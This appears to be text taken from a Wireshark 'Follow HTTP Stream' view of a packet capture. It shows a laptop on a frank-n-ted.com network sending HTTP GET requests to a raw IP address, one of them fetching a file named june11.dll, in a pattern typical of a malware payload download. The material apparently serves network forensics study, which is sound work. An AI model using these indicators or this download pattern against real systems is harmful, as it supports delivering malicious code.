 Wireshark · Follow HTTP Stream (tcp.stream eq 724) · part_3.pcapng
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0;
.NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0;
.NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
2 client pkts, 0 server pkts, 0 turns.
LAPTOP-5WKHX9YG.frank-n-ted.com:49739 → 205.185.125.104:http (479 bytes)
Show data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help